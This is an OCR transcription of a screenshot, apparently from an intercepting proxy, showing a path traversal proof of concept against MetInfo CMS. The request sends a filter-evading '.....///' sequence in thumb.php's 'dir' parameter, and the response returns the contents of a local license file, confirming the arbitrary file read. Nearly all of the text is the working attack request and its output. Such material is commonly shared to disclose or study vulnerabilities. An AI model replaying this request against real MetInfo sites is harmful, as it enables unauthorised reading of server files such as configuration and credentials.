 Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET
/metInfo/include/thumb.php?dir=.....///http/.....///%E6%9C%80%E7%BB%88%E7%94%A8%E
6%88%B7%E6%8E%88%E6%9D%83%E8%AE%B8%E5%8F%AF%E5%8D%8F%E8%AE%AE.t
xt HTTP/1.1
Host: localhost
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
HTTP/1.1 200 OK
Date: Sun, 15 Jul 2018 07:55:46 GMT
Server: Apache/2.4.27 (Debian)
Connection: close
Content-Type: image/jpeg
Content-Length: 3827
感谢你选择MetInfo企业网站管理系统（中文宣传名称：米拓企业建
来，MetInfo始终专注于为中小企业提供高品质的企业网站而不懈努
本《MetInfo企业网站管理系统最终用户授权许可协议》（以下简称
息技术有限公司之间（以下简称“米拓信息”）有关复制、下载、